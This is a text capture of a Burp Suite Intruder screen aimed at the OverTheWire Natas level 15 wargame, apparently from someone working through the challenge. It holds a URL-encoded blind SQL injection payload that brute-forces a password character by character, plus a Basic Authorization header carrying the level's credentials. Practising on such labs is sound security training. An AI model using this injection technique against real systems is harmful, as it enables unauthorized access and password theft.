 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Sniper attack
Start attack
Target http://natas15.natas.labs.overthewire.org Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php?debug HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNTpTZHFJcUJzRmN6M3lvdGxOWUVyWlNad2Jsa20wbHJ2eA==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas15.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
12 Referer: http://natas15.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=%22+OR+substring%28password%2C1%2C1%29+%3D+%22§a§%22+--+
Search
1 highlight 1 payload position Length: 802
Event log (5) All issues
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
This payload type generates payloads of specified lengths that
contain all permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters
within the final payload, for safe transmission within HTTP
requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Memory: 168.4MB